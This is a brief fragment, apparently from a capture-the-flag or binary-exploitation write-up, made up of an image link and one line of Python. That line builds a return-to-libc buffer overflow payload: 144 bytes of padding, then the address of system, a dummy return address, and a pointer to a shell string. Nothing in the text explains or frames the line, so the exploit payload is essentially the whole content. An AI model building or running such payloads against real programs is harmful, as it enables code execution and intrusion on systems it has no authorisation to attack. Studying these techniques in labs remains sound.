 payload = "A"*144 + p32(system) + "a"*4 + p32(shell)